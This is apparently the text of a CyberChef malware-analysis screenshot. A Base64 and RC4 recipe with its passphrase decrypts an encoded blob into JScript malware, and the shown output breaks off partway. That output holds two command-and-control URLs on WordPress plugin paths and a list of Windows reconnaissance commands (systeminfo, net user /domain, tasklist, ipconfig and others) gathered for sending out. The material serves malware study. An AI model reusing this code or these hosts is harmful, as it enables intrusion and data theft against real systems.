 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
RC4
Passphrase
EzZETcSXyKAdF_e5I2i1
UTF8
Input format
Latin1
Output format
Latin1
Input
start: 92
end: 1655
length: 1563
length: 14824
lines: 1
zAubgpaJRj0tIneNNZL0wjPqnSRiIygEC/sEWEDJU8LoihPXjdbeiMqcs6AavcLCPXuFM9LJ7svWGgIJKnOOKpe5/T820lsv+DwYnSVB4fKV010k
DuEZ/C8wCcWglLQmhMPV8CS6oH/YX8eLiBhN7XZXcixEzi8J1wyMdiI7wD0IKpQoioYV7MP3DsuZk8YxJOkWzoSQVeEuljU2NE4wElYlVZ3bToY8
hHW07m4BjZ39zj53vgZX1LQMEG4j4PtoCJZdRN9SUNyY6Y54PCG9SAmHZsz1+v4QpE96O23ckYfzGIvDlwZk9dbZB+6nMSxwl9p1dB8/+u0uNi2m
DZ4mwSY4INb4MqbFqRvkNVb36uxW4qM0oCRSpd981PLZk7Y7GOXfZOTGXhIFSJ11ynDo/v3xgPllJSZvFyD3Tw5EE2kemAKI+G1Qdny0ohmeYJO0
dhjfOz2HVvEqfyxcDWvhWrCPjB5QS2m78p1R/34DKqbsykWqkZGwNjT31N6S6+XvcZIaHERC11+ePvAo8BR1y9Ldwr999B3Se84xCjfxFNcmFBnD
sn6RGigMpH9AfeC4i21XdvrLux3ko40lN1KhVTIpeKoI/U1OfPgzwT8fWJm/J6lzWz/Sby+69/KMWDB+M0UUdVEdL93RkpRkSNQiSBU15sNyM6uA
ne8ySFN45/fs1zmESctw65YxFzNOwSruCzxb0crp7TdJFcy1c0I16jAN3JkGCovbz+tMoBsRR3MJYMpnO+GwcDKRHsF2JKmG2GhOQDPONnjgGpFe
Sq78TqTxVOl1uYVZWFDHQKyWGas5jh2Iq3Fx6UhAlmGBG3uMERelUCaUhJ+3nqNReZ+0PJEUXaOjxU6pTCfaWh4d/jDlgFpJLxkpX6ZJmBSWIXv+
EOujH5AE66hkWDFjfiMnac0ZA66I1i8Xzl6TUeO9t8Ro8o/N7EnCb3rFkNGIYAo/IhcBx1ikh7M5p45ToLfxwPuvz7J6jWMRa3ROlZDQQGD1PGCj
Output
start: 69
end: 1241
length: 1172
time: 47ms
length: 11117
lines: 73
function UspD(zDmy)
{var m3mH = WScript.CreateObject("ADODB.Stream")
m3mH.Type = 2;m3mH.CharSet = '437';m3mH.Open();m3mH.LoadFromFile(zDmy);var c0xi =
m3mH.ReadText;m3mH.Close();return cz_b(c0xi);}var CKpR = new Array ("http://www.saipadiesel124.com/wp-
content/plugins/imsanity/tmp.php","http://www.folk-cantabria.com/wp-content/plugins/wp-
statistics/includes/classes/gallery_create_page_field.php");var tpO8 = "w3LxnRSbJcqf8HrU";var auME = new
Array("systeminfo > ","net view >> ","net view /domain >> ","tasklist /v >> ","gpresult /z >> ","netstat -nao >>
","ipconfig /all >> ","arp -a >> ","net share >> ","net use >> ","net user >> ","net user administrator >>
","net user /domain >> ","net user administrator /domain >> ","set  >> ","dir %systemdrive%\x5cUsers\x5c*.* >>